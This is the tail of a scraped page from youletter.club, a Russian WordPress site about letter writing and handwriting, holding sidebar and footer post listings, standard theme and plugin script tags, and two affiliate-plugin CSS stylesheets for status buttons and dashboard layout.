									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Росчерк</span></h4>				<ul id="penci-popularwg-1541" class="side-newsfeed">

					
						<li class="penci-feed featured-news">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-585x390.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/ле3-263x175.jpg" href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" title="Леттеринг ― искусство, вдохнувшее жизнь в слово"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" rel="bookmark" title="Леттеринг ― искусство, вдохнувшее жизнь в слово">
											Леттеринг ― искусство, вдохнувшее жизнь в слово										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-08-25T12:57:58+03:00">25.08.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/дд1-263x175.jpg" href="https://youletter.club/pismo-v-detskij-dom/" title="Письмо в детский дом"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/pismo-v-detskij-dom/" rel="bookmark" title="Письмо в детский дом">
											Письмо в детский дом										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-15T21:18:11+03:00">15.07.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">В почтовом ящике</span></h4>				<ul id="penci-latestwg-2804" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр1-2-263x175.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" rel="bookmark" title="Душа в конверте: как и зачем писать бумажные письма для близких">
											Душа в конверте: как и зачем писать бумажные письма для близких										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр2-1-263x175.jpg" href="https://youletter.club/ot-ruki/" title="От руки"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/ot-ruki/" rel="bookmark" title="От руки">
											От руки										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-05T18:49:00+03:00">05.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вшисред-263x175.jpg" href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" title="Ученые прочитали заметки на полях манускрипта из Темных веков"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" rel="bookmark" title="Ученые прочитали заметки на полях манускрипта из Темных веков">
											Ученые прочитали заметки на полях манускрипта из Темных веков										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-12-29T00:55:00+03:00">29.12.2022</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://youletter.club/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://youletter.club/category/travel/">На кончике пера</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://youletter.club/category/business/">Сумка почтальона</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a>
</li>
			</ul>

			</aside>	</div>
</div>	
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Вам Письмо!</span></h4>
			<div class="about-widget pc_alignleft">
																				<img style="max-width: 180px !important;" class="penci-widget-about-image nopin holder-square penci-lazy" nopin="nopin" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" data-src="/wp-content/uploads/logo_email.png" alt="Вам Письмо!"/>
														
				
									<p>Описание проекта в виде пары предложений разместить здесь.</p>
				
			</div>

			</aside><aside id="penci_social_widget-3" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle remove-border-radius">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Популярные записи</span></h4>				<ul id="penci-popularwg-3518" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-263x175.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние записи</span></h4>				<ul id="penci-latestwg-1303" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>&copy; 2018-2019, ВамПисьмо! Копирование материалов запрещено.</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/youletter.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"f4c34b1a3f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_01d54af58f5b30b94ebd394330a01c2d","fragment_name":"wc_fragments_01d54af58f5b30b94ebd394330a01c2d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/youletter.club","ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/youletter.club\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.16" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"f4c34b1a3f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"f4c34b1a3f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"f4c34b1a3f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9
body_size: 5408
content:
/*    Status button design   */

.fs_affiliates_active_status,
.fs_affiliates_inactive_status,
.fs_affiliates_pending_approval_status,
.fs_affiliates_paid_status,
.fs_affiliates_unpaid_status,
.fs_affiliates_rejected_status,
.fs_affiliates_suspended_status,
.fs_affiliates_acknowledged_status,
.fs_affiliates_denied_status,
.fs_affiliates_pending_status,
.fs_affiliates_processing_status,
.fs_affiliates_success_status,
.fs_affiliates_new_status,
.fs_affiliates_cancelled_status,
.fs_affiliates_notconverted_status,
.fs_affiliates_converted_status,
.fs_affiliates_active_status,
.fs_affiliates_hold_status{
    display: inline-flex;
    border-radius: 4px;
    border-bottom: 1px solid rgba(0,0,0,.05);
    margin: -.25em 0;
    cursor: inherit !important;
    /*    white-space: nowrap;*/
    max-width: 100%;
    padding:0.3em 1em;
    font-weight:bold;
    word-break: break-word;
}
.fs_affiliates_active_status{
    background:#02cc4f;
    color:#fff;
}
.fs_affiliates_inactive_status{
    background:#eba3a3;
    color:#761919;
}
.fs_affiliates_pending_approval_status{
    background:#f55b11;
    color:#fff;
}
.fs_affiliates_paid_status{
    background: #c6e1c6;
    color: #5b841b;
}
.fs_affiliates_unpaid_status{
    background: #616e70;
    color: #fff;
}
.fs_affiliates_rejected_status{
    background: #d63369;
    color: #fff;
}
.fs_affiliates_suspended_status{
    background: #287cd6;
    color: #fff;
}
.fs_affiliates_acknowledged_status{
    background: #8e1093;
    color: #fff;
}
.fs_affiliates_denied_status{
    background: #0b9fba;
    color: #fff;
}
.fs_affiliates_pending_status{
    background: #efd812;
    color: #000;
}
.fs_affiliates_pending_status{
    background: #efd812;
    color: #000;
}
.fs_affiliates_processing_status{
    background: #0498ff;
    color: #fff;
}
.fs_affiliates_success_status{
    background: #219b52;
    color: #fff;
}
.fs_affiliates_new_status{
    background: #102f80;
    color: #fff;
}
.fs_affiliates_cancelled_status{
    background: #ff0000;
    color: #fff;
}
.fs_affiliates_notconverted_status{
    background: #c95555;
    color: #fff;
}
.fs_affiliates_converted_status{
    background: #6c9606;
    color: #fff;
}
.fs_affiliates_hold_status{
    background:#161515;
    color: #fff;
}
.fs_affiliates_register_notice,
.fs_affiliates_pending_approval_notice,
.fs_affiliates_rejected_notice,
.fs_affiliates_suspended_notice,
.fs_affiliates_hold_notice{
    margin:10px auto;
    width:100%;
    border-radius:10px;
    font-size:14px !important;
    padding:10px;
}
.fs_affiliates_register_notice{
    background:#00cc66;
    border:1px solid #339933;
    color:#000;
}
.fs_affiliates_pending_approval_notice{
    background:#ffcc00;
    border:1px solid #ff9933;
    color:#000;
}
.fs_affiliates_rejected_notice{
    background:#ff6666;
    border:1px solid #ff0066;
    color:#fff;
}
.fs_affiliates_suspended_notice{
    background:#33ccff;
    border:1px solid #3399ff;
    color:#000;
}
.fs_affiliates_hold_notice{
    background:#993333;
    border:1px solid #800000;
    color:#fff;
}
.fs_affiliate_campaigns_list_table .remove_campaigns_list_btn{
    text-transform: uppercase !important;
    background: #de1f05 !important;
    padding: 10px 20px !important;
    color: #fefefe !important;
    width: auto !important;
    height: auto !important;
    border: none !important;
    border-radius:5px;
    text-shadow: none !important;
    font-weight:bold;
    box-shadow: 0 5px #c11a04 !important;
    margin-bottom: 10px;
    font-size:14px !important;
    letter-spacing: 1px;
    cursor: pointer;
}
.fs_affiliate_campaigns_list_table .remove_campaigns_list_btn:active{
    transform: translateY(5px);
    box-shadow: none !important;
}
/* Dashboard Notice design*/

.fs_affiliates_msg_success{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #138f30 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #138f30  !important;
    color:#fff;
    background:#138f30 !important;
}

.fs_affiliates_msg_fails{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #cb0000 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #cb0000  !important;
    color:#fff;
    background:#cb0000 !important;
}

.fs_affiliates_msg_success_post{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #138f30 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #138f30  !important;
    color:#fff;
    background:#138f30 !important;
}

.fs_affiliates_msg_fails_post{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #cb0000 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #cb0000  !important;
    color:#fff;
    background:#cb0000 !important;
}
.fs_affiliates_msg_success i, .fs_affiliates_msg_fails i, .fs_affiliates_msg_success_post i, .fs_affiliates_msg_fails_post i{
    margin-right:10px;
    font-size:16px;
}
p.fs_affiliates_success_notices, p.fs_affiliates_failure_notices{
    position: fixed;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: 1.5em 0;
    text-align: center;
    z-index: 99998;
    color:#fff;
    font-size:14px;
    font-weight:bold;
}
p.fs_affiliates_success_notices{
    background-color: #00ab28;
}
p.fs_affiliates_failure_notices{
    background-color: #ef1212;
}


--- FILE ---
content_type: text/css
request_url: https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9
body_size: 25730
content:
/* Affiliate dashboard design */

.fs_affiliates_frontend_dashboard{
    width:100%;
    float:left;
    box-shadow:0 0 5px #000;
    margin-bottom:20px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_frontend_dashboard {
    background:none;
    border:none;
    box-shadow:none;
    margin-bottom:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu{
    width:100%;
    float:left;
}

.fs_affiliates_frontend_dashboard .fs_affiliates_menu .fs_affiliates_menu_ul{
    width:100%;
    float:left;
    padding-left:20px;
    margin:0;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li{
    list-style: none;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
    padding:10px 15px 10px 15px;
    display:block;
    font-size:16px;
    outline: none;
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a i{
    padding-right:10px;
    font-size:18px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
    text-decoration:none;
}

/* submenu */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul ul{
    position:absolute;
    display:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover{
    position:relative;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
    top:40px;
    background:#52ac67;
    padding:0px;
    z-index: 99;
    display:block;
    left:0;
    margin:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
    display:block;
    width:200px;
    padding:5px 10px;
    outline: none;
}

/*  Menu Content  */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content{
    float:left;
    width:100%;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator{
    width:96%;
    margin:15px auto;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
    font-size:18px;
    margin:0px 0px 15px 0px;
    padding:0px 0px 10px 0px;
    font-weight:600;
}
.fs_affiliates_validation_error, .fs_affiliates_refer_friend_validation_error{
    color:#d30034;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table{
    width:100%;
    margin:0px 0px 5px 0px !important;
}
